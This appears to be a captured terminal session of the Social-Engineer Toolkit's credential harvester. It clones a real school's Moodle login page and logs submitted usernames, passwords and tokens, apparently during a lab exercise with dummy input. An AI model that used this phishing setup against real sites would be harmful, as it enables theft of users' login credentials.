 anonymous@osboxes: ~
File Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.102]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://moodle.escoladeltreball.org/login/index.php
[*] Cloning the website: https://moodle.escoladeltreball.org/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.102 - - [12/May/2022 17:57:45] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=xq8TL6IOiBympb67Pg4ior9Pc6stUYAz
POSSIBLE USERNAME FIELD FOUND: username=awdawd
POSSIBLE PASSWORD FIELD FOUND: password=dsdsd
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.102 - - [12/May/2022 17:57:59] "POST /index.html HTTP/1.1" 302 -
Institut Escola del Treball
https://moodle.escoladeltreball.org/login/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Institut Escola del Treball Barcelona
Username
Password
Remember username
Log in
Forgotten your username
or password?
Cookies must be enabled
in your browser
Some courses may allow
guest access
Log in as a guest
You are not logged in.
Home
Data retention summary
Get the mobile app